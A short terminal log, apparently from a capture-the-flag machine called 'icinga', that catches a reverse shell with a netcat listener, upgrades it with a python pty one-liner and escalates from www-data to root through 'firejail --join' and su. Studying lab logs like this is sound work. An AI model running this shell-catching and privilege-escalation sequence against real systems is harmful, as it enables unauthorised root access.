 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.205:49856
bash: cannot set terminal process group (624): Inappropriate ioctl for device
bash: no job control in this shell
www-data@icinga:/usr/share/icingaweb2/public$ python3 -c 'import pty;pty.spawn("
/bin/bash")'
<lic$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@icinga:/usr/share/icingaweb2/public$ firejail --join=1792
firejail --join=1792
changing root to /proc/1792/root
Warning: cleaning all supplementary groups
Child process initialized in 11.74 ms
www-data@icinga:/usr/share/icingaweb2/public$ sudo su -
sudo su -
www-data is not in the sudoers file.  This incident will be reported.
www-data@icinga:/usr/share/icingaweb2/public$ su -
su -
root@icinga:~#